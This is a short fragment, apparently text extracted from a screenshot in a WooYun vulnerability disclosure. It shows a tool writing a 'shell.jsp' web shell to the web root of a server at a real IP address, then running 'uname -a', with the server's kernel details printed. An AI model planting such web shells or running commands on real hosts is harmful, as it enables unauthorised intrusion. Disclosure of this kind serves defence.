 Url: http://218.106.145.164:8080/
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: uname -a
Execute
Linux lytzats-server 2.6.32-279.el6.x86_64 #1 SMP Fri Jun 22 12:19:21 UTC 2012 x86_64 x86_64 x86_64 GNU/
www.wooyun.org